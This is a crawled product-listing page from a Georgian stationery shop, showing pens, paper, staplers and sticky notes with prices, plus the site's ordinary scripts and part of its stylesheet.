              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn401" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn401-კალამი-საბავშვო-ბრჭყვიალებით-1015"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn401"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn401" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2616&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn402-ქაღალდი-კოპირებისთვის-A4-80გრ-APHRODITE-500ფურც-" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/111111111111111111111111111111111111111111__650b2450ba0f5.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 9.50</div>
     <h5><a   href="nn402-ქაღალდი-კოპირებისთვის-A4-80გრ-APHRODITE-500ფურც-" >ქაღალდი კოპირებისთვის A4 80გრ APHRODITE</a></h5>
     <div class="productDesc"> <p>ქაღალდი კოპირებისთვის A4 80გრ APHRODITE 500ფურც.</p></div>
      <div class="productButLine">
             <div id="ProIdnn402" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn402',1,'ქაღალდი კოპირებისთვის A4 80გრ APHRODITE')" data-productid="nn402" data-quantity="1" data-name="ქაღალდი კოპირებისთვის A4 80გრ APHRODITE">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn402" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn402-ქაღალდი-კოპირებისთვის-A4-80გრ-APHRODITE-500ფურც-"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn402"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn402" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;3399&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn403" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn403-ss403__65100fa8c4f44.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.75</div>
     <h5><a   href="nn403" >კორექტორი კალამი 12მლ COMIX B2537</a></h5>
     <div class="productDesc"> <p>კორექტორი კალამი 12მლ COMIX B2537 </p></div>
      <div class="productButLine">
             <div id="ProIdss403" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('ss403',1,'კორექტორი კალამი 12მლ COMIX B2537')" data-productid="ss403" data-quantity="1" data-name="კორექტორი კალამი 12მლ COMIX B2537">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdss403" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn403"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="ss403"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="ss403" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;0&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="carci002-ცარცი-JS-FOSKA-თეთრი" >
                             <img src="uploads/products/carci002.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 2.25</div>
     <h5><a   href="carci002-ცარცი-JS-FOSKA-თეთრი" >ცარცი თეთრი. შეკვრაში 100</a></h5>
     <div class="productDesc"> <p>ცარცი თეთრი. შეკვრაში 100 ც.</p></div>
      <div class="productButLine">
             <div id="ProIdcarci002" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('carci002',1,'ცარცი თეთრი. შეკვრაში 100')" data-productid="carci002" data-quantity="1" data-name="ცარცი თეთრი. შეკვრაში 100">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdcarci002" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="carci002-ცარცი-JS-FOSKA-თეთრი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="carci002"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="carci002" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;7793&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn095-საქაღალდე-ღილაკით-პრინტით-FOSKA---W210-32" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn095-ss095__5d715c8c8cf00.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.69</div>
     <h5><a   href="nn095-საქაღალდე-ღილაკით-პრინტით-FOSKA---W210-32" >საქაღალდე ღილაკით პრინტით FOSKA  </a></h5>
     <div class="productDesc"> <p>საქაღალდე ღილაკით პრინტით FOSKA   W210-32</p></div>
      <div class="productButLine">
             <div id="ProIdnn095" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn095',1,'საქაღალდე ღილაკით პრინტით FOSKA  ')" data-productid="nn095" data-quantity="1" data-name="საქაღალდე ღილაკით პრინტით FOSKA  ">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn095" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn095-საქაღალდე-ღილაკით-პრინტით-FOSKA---W210-32"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn095"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn095" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4155&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn156-მაგნიტი-FOSKA-4-ცალიანი--JZ1602-4B" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn156-ss1566__5dee92126a3ed.png" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 3.20</div>
     <h5><a   href="nn156-მაგნიტი-FOSKA-4-ცალიანი--JZ1602-4B" >მაგნიტი FOSKA 4 ცალიანი  JZ1602-4B</a></h5>
     <div class="productDesc"> <p>მაგნიტი FOSKA 4 ცალიანი  JZ1602-4B</p></div>
      <div class="productButLine">
             <div id="ProIdnn156" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn156',1,'მაგნიტი FOSKA 4 ცალიანი  JZ1602-4B')" data-productid="nn156" data-quantity="1" data-name="მაგნიტი FOSKA 4 ცალიანი  JZ1602-4B">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn156" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn156-მაგნიტი-FOSKA-4-ცალიანი--JZ1602-4B"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn156"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn156" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4533&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn177-მექანიკური-ფანქარი-0-5მმ-Foska-XY2013" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn177-ss177__5e6dfd2600945.png" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.85</div>
     <h5><a   href="nn177-მექანიკური-ფანქარი-0-5მმ-Foska-XY2013" >მექანიკური ფანქარი 0,5მმ Foska</a></h5>
     <div class="productDesc"> <p>მექანიკური ფანქარი 0,5მმ Foska XY2013</p></div>
      <div class="productButLine">
             <div id="ProIdnn177" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn177',1,'მექანიკური ფანქარი 0,5მმ Foska')" data-productid="nn177" data-quantity="1" data-name="მექანიკური ფანქარი 0,5მმ Foska">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn177" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn177-მექანიკური-ფანქარი-0-5მმ-Foska-XY2013"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn177"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn177" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4170&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn254-ბეჭდის-მელანი--შავი" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn254-ss254__604e0228d0592.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.20</div>
     <h5><a   href="nn254-ბეჭდის-მელანი--შავი" >ბეჭდის მელანი, შავი</a></h5>
     <div class="productDesc"> <p>ბეჭდის მელანი, შავი</p></div>
      <div class="productButLine">
             <div id="ProIdnn254" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn254',1,'ბეჭდის მელანი, შავი')" data-productid="nn254" data-quantity="1" data-name="ბეჭდის მელანი, შავი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn254" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn254-ბეჭდის-მელანი--შავი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn254"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn254" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2772&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn266-ჭიკარტი-ბრტყელთავიანი-ვერცხლისფერი-50ც" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn266-ss266__60ef23c5ab1c7.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.59</div>
     <h5><a   href="nn266-ჭიკარტი-ბრტყელთავიანი-ვერცხლისფერი-50ც" >ჭიკარტი ბრტყელთავიანი ვერცხლისფერი</a></h5>
     <div class="productDesc"> <p>ჭიკარტი ბრტყელთავიანი ვერცხლისფერი 50ც</p></div>
      <div class="productButLine">
             <div id="ProIdnn266" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn266',1,'ჭიკარტი ბრტყელთავიანი ვერცხლისფერი')" data-productid="nn266" data-quantity="1" data-name="ჭიკარტი ბრტყელთავიანი ვერცხლისფერი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn266" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn266-ჭიკარტი-ბრტყელთავიანი-ვერცხლისფერი-50ც"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn266"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn266" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2811&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn320-ლეიბლი-DIAMOND-040-ნაჭერი;-52-5-29-7მმ-DM-1040-კუთხოვანი-DM-1040" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn320-ss320__61ebd467a0055.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 17.00</div>
     <h5><a   href="nn320-ლეიბლი-DIAMOND-040-ნაჭერი;-52-5-29-7მმ-DM-1040-კუთხოვანი-DM-1040" >ლეიბლი DIAMOND 040 ნაჭერი</a></h5>
     <div class="productDesc"> <p>ლეიბლი DIAMOND 040 ნაჭერი; 52,5*29,7მმ DM-1040 კუთხოვანი DM-1040</p></div>
      <div class="productButLine">
             <div id="ProIdnn320" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn320',1,'ლეიბლი DIAMOND 040 ნაჭერი')" data-productid="nn320" data-quantity="1" data-name="ლეიბლი DIAMOND 040 ნაჭერი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn320" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn320-ლეიბლი-DIAMOND-040-ნაჭერი;-52-5-29-7მმ-DM-1040-კუთხოვანი-DM-1040"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn320"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn320" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2064&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn391-სტეპლერი-50-ფურცელი-N-24-6--24-8-23-8-26-6-COMIX-B3088C" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn391-ss391__6480cf3b20952.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 14.50</div>
     <h5><a   href="nn391-სტეპლერი-50-ფურცელი-N-24-6--24-8-23-8-26-6-COMIX-B3088C" >სტეპლერი 50 ფურცელი N-24/6 ,24/8,23/8,26/6 COMIX</a></h5>
     <div class="productDesc"> <p>სტეპლერი 50 ფურცელი N-24/6 ,24/8,23/8,26/6 COMIX B3088C</p></div>
      <div class="productButLine">
             <div id="ProIdnn391" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn391',1,'სტეპლერი 50 ფურცელი N-24/6 ,24/8,23/8,26/6 COMIX')" data-productid="nn391" data-quantity="1" data-name="სტეპლერი 50 ფურცელი N-24/6 ,24/8,23/8,26/6 COMIX">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn391" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn391-სტეპლერი-50-ფურცელი-N-24-6--24-8-23-8-26-6-COMIX-B3088C"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn391"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn391" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;5415&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="cw005-ჩასანიშნი-წებვადი" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/realistic-set-colorful-blank-sticky-notes-with-pushpins-paperclips-isolated-white-background-vector-illustration_1284-19875__60241285d5893.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.88</div>
     <h5><a   href="cw005-ჩასანიშნი-წებვადი" >ჩასანიშნი წებვადი ქაღალდი 100ფ 76*76</a></h5>
     <div class="productDesc"> <p>ჩასანიშნი წებვადი ქაღალდი 100ფ 76*76 </p></div>
      <div class="productButLine">
             <div id="ProIdcw005" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('cw005',1,'ჩასანიშნი წებვადი ქაღალდი 100ფ 76*76')" data-productid="cw005" data-quantity="1" data-name="ჩასანიშნი წებვადი ქაღალდი 100ფ 76*76">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdcw005" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="cw005-ჩასანიშნი-წებვადი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="cw005"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="cw005" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;7236&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="cw017-ჩასანიშნი-წებვადი-MAX" >
                             <img src="uploads/products/cw017.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 3.60</div>
     <h5><a   href="cw017-ჩასანიშნი-წებვადი-MAX" >ჩასანიშნი წებვადი 300ფ</a></h5>
     <div class="productDesc"> <p>ჩასანიშნი წებვადი 300ფ</p></div>
      <div class="productButLine">
             <div id="ProIdcw017" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('cw017',1,'ჩასანიშნი წებვადი 300ფ')" data-productid="cw017" data-quantity="1" data-name="ჩასანიშნი წებვადი 300ფ">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdcw017" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="cw017-ჩასანიშნი-წებვადი-MAX"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="cw017"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="cw017" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;7860&gt;</div></li>
             </ul>
      </div>
     </div>

   </div></div>
<script type="text/javascript">

   try{
        if(document.getElementById("sitedocHeader"))
        {
          var dv=document.createElement("span");
          dv.innerHTML=" / ";
          var a=document.createElement("a");
          a.href="?sitedoc=ProductGrid&pview=01";
          a.innerHTML="საკანცელარიო";
          document.getElementById("sitedocHeader").appendChild(dv); 
          document.getElementById("sitedocHeader").appendChild(a); 
       }
    }catch(e){console.log(e);};
   
</script>
<div class="PageControlPanel">
<div><span>დალაგება:&nbsp;</span><select onchange="clickSelectPageController(event,this)"  name="pgsort" value="t_pos desc" data-value="t_pos desc"><option selected=true   value="t_pos desc" data-value="t_pos desc">რეიტინგით</option><option    value="cdt desc">ბოლო დამატებული</option><option   value="t_price">ფასის ზრდადობით</option><option  value="t_price desc">ფასი კლებადობით</option><option  value="s_brand">ბრენდებით</option><option  value="s_category">კატეგორიებით</option></select></div>
<div><span>რაოდენობა:&nbsp;</span><select onchange="clickSelectPageController(event,this)" name="pgnum" value="24" data-value="24"><option  value="24" data-value="24">24</option><option  value="48" data-value="48">48</option><option  value="96" data-value="96">96</option><option  value="192" data-value="192">192</option><option  value="384" data-value="384">384</option><option  value="768" data-value="768">768</option></select></div>
<div><span>ხედვა:&nbsp;</span><select  onchange="clickSelectPageController(event,this)" name="pgstyle" value="block" data-value="block"><option   value="list">სიისებური</option><option selected=true value="block">ბლოკისებური</option><option  value="line">ხაზებით</option></select></div>
<div style="float:right">
<div class="PagerContainer anim">
<a  href="?sitedoc=ProductGrid&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">საწყისი</a>
<a  href="?sitedoc=ProductGrid&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">უკან </a><a href="?sitedoc=ProductGrid&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0" class="withSelected">1</a><span>|</span><a href="?sitedoc=ProductGrid&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1" class="">2</a><span>|</span><a href="?sitedoc=ProductGrid&filter=yes&pgpos=2" onclick="clickSelectPageController(event,this)" name="pgpos" value="2" data-value="2" class="">3</a><a   href="?sitedoc=ProductGrid&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1">შემდეგ</a>
</div></div>
</div>
<script type="text/javascript">
var URLReaddressingForPageController;
function clickSelectPageControllerCallBack(dat){
      //reloadPage("filter=yes");
      //console.log(URLReaddressingForPageController);
      window.location.href=URLReaddressingForPageController;
};
function clickSelectPageController(ev,th){
//onclick-ze gatishulia
   var e=ev || window.event;
    var val=th.value;
     if(val==undefined)val=th.getAttribute("value");
   URLReaddressingForPageController=getLinkEx("?sitedoc=ProductGrid&filter=yes&"+th.getAttribute("name")+"="+val);
   getRequest("",getLinkEx("http://rsg.ge/?phpParam=elements&evc=PageController&filter=yes&pgtype=json&"+th.getAttribute("name")+"="+val),clickSelectPageControllerCallBack);
   return formEventDisableEx(ev);
}

</script>
</div></div>
   </div>
</div>
<div class="layoutFooter layoutFull">
<table class="tableFooter" width="100%"><tr><td>&nbsp;</td><td width="950px"><div class='footer-menu-conteiner'>
<ul>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='' >

	             <a 
					 >ჩვენ შესახებ</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/300101-AboutUs' 
					 >ჩვენ შესახებ</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='' >

	             <a 
					 >პროდუქტი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1001-საკანცელარიო-ნივთები' 
					 >საკანცელარიო</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1006-სასკოლო-ნივთები' 
					 >სასკოლო</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1003-ქიმია-ჰიგიენა' 
					 >ქიმია/ჰიგიენა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1008-კომპიუტერული-აქსესუარები' 
					 >კომპიუტერული აქსესუარები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1005-სპორტული-ინვენტარი' 
					 >სპოტული ინვენტარი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='' >

	             <a 
					 >შესყიდვა და მიწოდება</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/300301-Purchasing' 
					 >შესყიდვა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/300302-Delivery' 
					 >მიწოდების პირობები</a>
</li>
</ul>
</li>
</ul>
</div>
</td><td  width="250px">
<div class="QuickContact">
<ul>
<li><span>საკონტაქტო</span>
<ul>
<li>თბილისი, საქართველო</li>
<li>Tel:  <a href="tel:595305030">Tel: 595305030</a>;</li>
<li>sales@rsg.ge</li>
</ul>
</li>
<li><span>მოგვძებნეთ სოციალურ ქსელში</span>
<div class="LS_SocialIconContent"><a href="https://www.facebook.com/rsgge/" class="LS_Facebook">&nbsp;</a></div>
</li>
<ul/>

</div>
</td><td>&nbsp;</td></tr></table>
<div class="counterBlock" style="text-align:center;">
<span>
<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107208"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
</span>

</div>
<div class="fix_footer">
	<ul>
		<li><span>&copy;&nbsp;2016-2023&nbsp</span></li>
		<li>დამზადებულია <a href="http://www.mfes.ge/">MFES</a> ის მიერ</li>
	</ul>
</div>


<div id="CookiePolicyAcceptance" class="Policy infoUnderwheel anim ">
<div class="vHead">cookie-ის მოხმარების პოლიტიკა და გასათვალისწინებელი წესი</div>
<div class="vBody">ჩვენ ვიყენებთ cookie-ის კალათაში ჩაყრილი მონაცემების შესანახად, რადგან უფრო მოხერხებული იყოს არჩევის პროცესი. ასევე გთხოვთ გაითვალისწინეთ, მინიმალური შეკვეთის ოდენობა 200 ლარია.</div>
<div class="vFooter"><i id="CookieAcceptBut" class="accept">ვეთანხმები</i><i id="CookieCloseBut" class="close">X გასაგებია</i></div>
</div>
<script >
AddEventOnObject(window,"load",function(){
     var cpa=getCookie("cookie_policy_acceptance");
    if(!cpa){
        addClass(document.getElementById("CookiePolicyAcceptance"),"active");
    }
 });

AddEventOnObject(acpbut=document.getElementById("CookieAcceptBut"),"click",function(){
         setCookie("cookie_policy_acceptance","OK, understand for me");
         delClass(document.getElementById("CookiePolicyAcceptance"),"active");
 	dataSender("/CookiePolicy?f=accept","",function(dat){
				CloseWaitingEx();
                              },false,"html");
    });

AddEventOnObject(acpbut=document.getElementById("CookieCloseBut"),"click",function(){
         delClass(document.getElementById("CookiePolicyAcceptance"),"active");
    });


</script>

</div>
<script type="text/JavaScript">
function TopMenuFixing()
{
    var tpm=document.getElementById("TopMenuLine");
    var cnt=window;//document.getElementById("MainDocument");
//console.log(parseInt(cnt.scrollY | cnt.scrollTop)+" - "+parseInt(tpm.offsetTop));
    if(parseInt(cnt.scrollY | cnt.scrollTop)>parseInt(tpm.offsetTop)){
         tpm.style.position="fixed";
         tpm.style.top="0px";
    }
    else {
         tpm.style.position="relative";
         tpm.style.top="0px";
   }
}

if(!mainHtmlLines)mainHtmlLines=new jc_divline();
mainHtmlLines.AddScrolling("TopMenuLine","TopMenuFixing()","more");
</script></div><iframe id='frameforprinter'  name='frameforprinter' src='/print.htm' class='hidden' style='position:absolute;visibility:hidden;'></iframe>
<script type="text/javascript">
var els=document.getElementsByClassName("productLikeButton");
for(var i=0;i<els.length;i++)
AddEventOnObject(els[i],"click",function(ev){
  OpenWaitingEx();
  var e=ev || window.event;
  var obj=e.srcElement || e.target;
  var pid=obj.getAttribute("data-productId");
  getRequest("","?phpParam=elements&evc=LikeProduct&id="+pid, function(vdat){
              console.log(vdat);
              CloseWaitingEx();
    
           });
});

</script>


</body></html>

--- FILE ---
content_type: text/html
request_url: http://rsg.ge/print.htm
body_size: 162
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
<style>
body { background:#FFF; }
</style>
</head>
<body>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://rsg.ge//themes/mytheme/style.css?v=1567092548
body_size: 31729
content:

/* 500 Company Info Details ENG - * */

/* 497 Secure URL Parameters - * */

/* 485 Company Info Details GEO - * */

/* 468 fonts css icons - * */
/***/
@font-face {
font-family: BPGMtavr;
src: url("/fonts/bpg_nino_mtavruli_normal.ttf") format("opentype");
}

@font-face {
font-family: BPGMtavr;
font-weight: bold;
src: url("/fonts/bpg_nino_mtavruli_bold.otf") format("opentype");
}
/* 445 Lang GEO - * */
/***/
/* 431 Lang RUS - * */
/***/
/* 430 Lang ENG - * */
/***/
/* 401 MFES Site&Form Element CSS - * */
.wrapper {width:100%;overflow:hidden}
.pad {padding:0 30px 0 35px}

@font-face {
    font-family: myMtavr;
    src: url(http://rsg.ge//fonts/bpg_nino_mtavruli_normal.ttf);
}

@font-face {
    font-family: myNusx;
    src: url(http://rsg.ge//fonts/arial_geo.ttf);
}


.mfes_window
{
        margin-right:4px;
        background:white;
        border:1px solid #ccc;
        border-radius:10px;
        box-shadow:1px 1px 2px #cfcfcf;
        position:relative;
}
.mfes_window_header {
padding:7px;
}
